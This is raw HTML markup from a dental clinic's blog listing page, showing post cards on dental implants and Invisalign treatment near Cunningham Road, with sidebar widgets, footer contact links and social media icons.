href="//twitter.com/intent/tweet?text=Dental+Implants+in+Cunningham+Road&#038;url=https%3A%2F%2Fquintessencedental.com%2Fdental-implants-in-cunningham-road-2%2F" data-link="//twitter.com/intent/tweet?text=Dental Implants in Cunningham Road&amp;url=https%3A%2F%2Fquintessencedental.com%2Fdental-implants-in-cunningham-road-2%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="trx_addons_icon-twitter-x"></span><i>Twitter-x</i></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Fdental-implants-in-cunningham-road-2%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Fdental-implants-in-cunningham-road-2%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="icon-facebook-1"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Dental%20Implants%20in%20Cunningham%20Road&#038;body=https%3A%2F%2Fquintessencedental.com%2Fdental-implants-in-cunningham-road-2%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="icon-share-email"></span><i>Share-email</i></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://quintessencedental.com/dental-implants-in-cunningham-road-2/" nopopup="true" href="#" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="icon-link"></span><i>Link</i></span></a></span></span></span></div><h4 class="post_title entry-title"><a href="https://quintessencedental.com/dental-implants-in-cunningham-road-2/" rel="bookmark">Dental Implants in Cunningham Road</a></h4></div></article></div><div class="column-1_2"><article id="post-22095" data-post-id="22095"
class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-22095 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="post_featured with_thumb hover_link"><img data-lazyloaded="1" src="[data-uri]" width="863" height="575" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign.jpg" class="attachment-spice-thumb-square size-spice-thumb-square wp-post-image" alt="Invisalign Aligners" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign.jpg 863w, https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign-300x200.jpg 300w, https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign-768x512.jpg 768w, https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign-370x247.jpg 370w, https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign-840x560.jpg 840w, https://quintessencedental.com/wp-content/uploads/2026/01/pros-and-cons-of-invisalign-410x273.jpg 410w" data-sizes="(max-width: 863px) 100vw, 863px" /><div class="mask"></div>
<a href="https://quintessencedental.com/invisalign-aligners-treatment-near-cunningham-road/"  aria-hidden="true" class="link"></a></div><div class="post_header entry-header"><div class="post_meta"><span class="post_meta_item post_date"><a href="https://quintessencedental.com/invisalign-aligners-treatment-near-cunningham-road/">12 hours ago</a></span><a href="https://quintessencedental.com/invisalign-aligners-treatment-near-cunningham-road/" class="post_meta_item post_meta_views trx_addons_icon-eye"><span class="post_meta_number">4</span><span class="post_meta_label">Views</span></a><a href="#" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="22095" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a><a href="https://quintessencedental.com/invisalign-aligners-treatment-near-cunningham-road/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a><span class="post_meta_item post_share"><span class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Invisalign+Aligners+Treatment+Near+Cunningham+Road&#038;url=https%3A%2F%2Fquintessencedental.com%2Finvisalign-aligners-treatment-near-cunningham-road%2F" data-link="//twitter.com/intent/tweet?text=Invisalign Aligners Treatment Near Cunningham Road&amp;url=https%3A%2F%2Fquintessencedental.com%2Finvisalign-aligners-treatment-near-cunningham-road%2F" data-count="twitter-x"><span class="social_icon social_icon_twitter-x sc_icon_type_icons" style=""><span class="trx_addons_icon-twitter-x"></span><i>Twitter-x</i></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Finvisalign-aligners-treatment-near-cunningham-road%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquintessencedental.com%2Finvisalign-aligners-treatment-near-cunningham-road%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="icon-facebook-1"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Invisalign%20Aligners%20Treatment%20Near%20Cunningham%20Road&#038;body=https%3A%2F%2Fquintessencedental.com%2Finvisalign-aligners-treatment-near-cunningham-road%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="icon-share-email"></span><i>Share-email</i></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://quintessencedental.com/invisalign-aligners-treatment-near-cunningham-road/" nopopup="true" href="#" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="icon-link"></span><i>Link</i></span></a></span></span></span></div><h4 class="post_title entry-title"><a href="https://quintessencedental.com/invisalign-aligners-treatment-near-cunningham-road/" rel="bookmark">Invisalign Aligners Treatment Near Cunningham Road</a></h4></div></article></div></div><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span><a class="page-numbers" href="https://quintessencedental.com/blog/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a><a class="page-numbers" href="https://quintessencedental.com/blog/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://quintessencedental.com/blog/page/89/"><span class="meta-nav screen-reader-text">Page </span>89</a><a class="next page-numbers" href="https://quintessencedental.com/blog/page/2/">&gt;</a></div></nav></div><div class="sidebar widget_area
right sidebar_below sidebar_default scheme_default		" role="complementary">
<a id="sidebar_skip_link_anchor" class="spice_skip_link_anchor" href="#"></a><div class="sidebar_inner"><aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://quintessencedental.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside class="widget trx_addons_show_on_permanent widget_banner"><a href="https://bit.ly/4h9ERyg" class="image_wrap"><img data-lazyloaded="1" src="[data-uri]" data-src="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO-410x113.webp" alt="" width="410" height="113"></a><ul><li>Get the best dental outcome  with Quintessence Dental</li>
<i class="fa fa-mobile" aria-hidden="true"><a href="tel:98868 78921";></> 98868 78921</i></ul></aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_thumb hover_zoom"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/"><img data-lazyloaded="1" src="[data-uri]" width="120" height="120" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/images-120x120.jpeg" class="attachment-spice-thumb-tiny size-spice-thumb-tiny wp-post-image" alt="Teeth Whitening in Cunningham Road" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2026/01/images-120x120.jpeg 120w, https://quintessencedental.com/wp-content/uploads/2026/01/images-150x150.jpeg 150w" data-sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://quintessencedental.com/category/dentist/" title="View all posts in Dentist">Dentist</a></div><span class="post_info_item post_info_posted"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/" class="post_info_date">January 16, 2026</a></span></div><h6 class="post_title"><a href="https://quintessencedental.com/teeth-whitening-in-cunningham-road/">Teeth Whitening in Cunningham Road</a></h6></div></article><article class="post_item with_thumb"><div class="post_thumb hover_zoom"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/"><img data-lazyloaded="1" src="[data-uri]" width="120" height="120" data-src="https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-120x120.jpg" class="attachment-spice-thumb-tiny size-spice-thumb-tiny wp-post-image" alt="Tooth Root Canal Dentist Near Cunningham Road" decoding="async" data-srcset="https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-120x120.jpg 120w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-300x300.jpg 300w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-1024x1024.jpg 1024w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-150x150.jpg 150w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-768x768.jpg 768w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-370x370.jpg 370w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-840x840.jpg 840w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment-410x410.jpg 410w, https://quintessencedental.com/wp-content/uploads/2026/01/root-canal-treatment.jpg 1200w" data-sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://quintessencedental.com/category/dentist/" title="View all posts in Dentist">Dentist</a></div><span class="post_info_item post_info_posted"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/" class="post_info_date">January 16, 2026</a></span></div><h6 class="post_title"><a href="https://quintessencedental.com/tooth-root-canal-dentist-near-cunningham-road/">Tooth Root Canal Dentist Near Cunningham Road</a></h6></div></article></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5><ul><li class="cat-item cat-item-90"><a href="https://quintessencedental.com/category/care/">Care</a></li><li class="cat-item cat-item-204"><a href="https://quintessencedental.com/category/dentist/">Dentist</a></li><li class="cat-item cat-item-1"><a href="https://quintessencedental.com/category/uncategorized/">Uncategorized</a></li></ul></aside></div></div><div class="clearfix"></div></div></div>
<a id="footer_skip_link_anchor" class="spice_skip_link_anchor" href="#"></a><footer class="footer_wrap footer_custom footer_custom_18635 footer_custom_footer-light-single												"><div data-elementor-type="cpt_layouts" data-elementor-id="18635" class="elementor elementor-18635" data-elementor-post-type="cpt_layouts"><section class="elementor-section elementor-top-section elementor-element elementor-element-1cc2a4e elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1cc2a4e" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3b18cf sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f3b18cf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-3637a88 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="3637a88" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-19639dc sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="19639dc" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8bde893 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-full_width sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8bde893" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0537700 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0537700" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-876633f elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="876633f" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="far fa-calendar-alt"></i></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-50d9ddc sc_fly_static elementor-widget elementor-widget-heading" data-id="50d9ddc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Appointment</h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ef2e845 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ef2e845" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-fa960f0 elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="fa960f0" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://bit.ly/4h9ERyg">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-54cf056 sc_fly_static elementor-widget elementor-widget-heading" data-id="54cf056" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/4h9ERyg">WhatsApp</a></h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c4f87e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2c4f87e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-2eea4ed elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="2eea4ed" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://cornflowerblue-fly-696659.hostingersite.com/contacts/">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-f126685 sc_fly_static elementor-widget elementor-widget-heading" data-id="f126685" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://cornflowerblue-fly-696659.hostingersite.com/contacts/">Find us</a></h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-85acaaa sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="85acaaa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-ef16f5b elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="ef16f5b" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:098868%2078921">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>			</a></div></div></div><div class="sc_layouts_item elementor-element elementor-element-d0c3197 sc_fly_static elementor-widget elementor-widget-heading" data-id="d0c3197" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 data-mouse-helper="highlight" class="elementor-heading-title elementor-size-default"><a href="tel:098868%2078921">Call us</a></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-865f32c sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="865f32c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09a8414 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="09a8414" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-5de114f sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5de114f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-7acab9e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="7acab9e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default"><div class="elementor-widget-container">
<a href="https://quintessencedental.com/"
class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1390009097" ><img data-lazyloaded="1" src="[data-uri]" class="logo_image"
src="//quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png"
srcset="//quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp 2x"
alt="Quintessence Family Dentistry and Wellness" width="1079" height="333"></a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-728ec63 sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="728ec63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb2d3e2 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fb2d3e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-b641347 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="b641347" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-333e72f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="333e72f" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1629425533" class="sc_layouts_menu_nav"><li id="menu-item-20386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20386"><a href="https://quintessencedental.com/"><span>Home</span></a></li><li id="menu-item-20117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20117"><a href="https://quintessencedental.com/our-team/"><span>Our Team</span></a></li><li id="menu-item-20116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20116"><a href="https://quintessencedental.com/our-services/"><span>Our Services</span></a></li><li id="menu-item-20118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118"><a href="https://quintessencedental.com/testimonials/"><span>Testimonials</span></a></li><li id="menu-item-20111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20111"><a href="https://quintessencedental.com/blog/"><span>Blog</span></a></li><li id="menu-item-20113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20113"><a href="https://quintessencedental.com/contacts/"><span>Contacts</span></a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9861480 sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="9861480" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4030c54 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4030c54" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-f2ad005 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="f2ad005" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-6a2e435 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6a2e435" data-element_type="widget" data-widget_type="trx_sc_socials.default"><div class="elementor-widget-container"><div
class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.instagram.com/braces_quintessence_dental/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm" style=""><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.facebook.com/Bestdentistbangalore/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCeTs_LDP5_HaquS_ly2jPMQ" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span></a></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f560dc5 sc_layouts_row sc_layouts_row_type_compact elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f560dc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1883bd5 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1883bd5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-c4df9e5 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-spacer" data-id="c4df9e5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-09fcc3a sc_height_medium sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="09fcc3a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-928c3eb elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="928c3eb" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="sc_layouts_item elementor-element elementor-element-9b619e0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="9b619e0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="sc_layouts_item elementor-element elementor-element-9e35272 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9e35272" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<strong>Quintessence Family Dentistry and Wellness</strong> © 2026. All Rights Reserved.</div></div><div class="sc_layouts_item elementor-element elementor-element-0af69a1 sc_fly_static elementor-widget elementor-widget-spacer" data-id="0af69a1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></footer></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <div class="sc_layouts_panel_hide_content"></div><div  id="popup-2"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_2010839807"
data-delay="0"
data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_2010839807" ><div class="sc_layouts_panel_inner"><div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509" data-elementor-post-type="cpt_layouts"><section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b95502 sc_fly_static elementor-widget elementor-widget-image" data-id="6b95502" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="946" height="260" data-src="https://quintessencedental.com/wp-content/uploads/2020/06/Main-LOGO.webp" title="Main-LOGO" alt="Main-LOGO" loading="lazy" /></div></div><div class="elementor-element elementor-element-6655a08c sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6655a08c" data-element_type="widget" data-widget_type="trx_sc_socials.default"><div class="elementor-widget-container"><div
class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/Bestdentistbangalore/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" href="https://www.instagram.com/braces_quintessence_dental/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_lj_instagram" style=""><span class="icon-lj_instagram"></span></span><span class="social_name social_lj_instagram">Instagram</span></a><a target="_blank" href="https://www.youtube.com/channel/UCeTs_LDP5_HaquS_ly2jPMQ" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f42819 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f42819" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/4h9ERyg">WhatsApp Us</a></h5></div></div><div class="elementor-element elementor-element-9a809ed sc_fly_static elementor-widget elementor-widget-heading" data-id="9a809ed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="tel:918408412569">Kalyan Nagar :
+91 - 8041740582</a></h5></div></div><div class="elementor-element elementor-element-e24351f sc_fly_static elementor-widget elementor-widget-heading" data-id="e24351f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="tel:18408412569">Cunningham Road :
+91 - 8040991979</a></h5></div></div><div class="elementor-element elementor-element-efdd0a4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="efdd0a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-63068ae sc_fly_static elementor-widget elementor-widget-heading" data-id="63068ae" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default"><a href="mailto:info@email.com">info@cornflowerblue-fly-696659.hostingersite.com</a></span></div></div><div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></div></div></section></div>
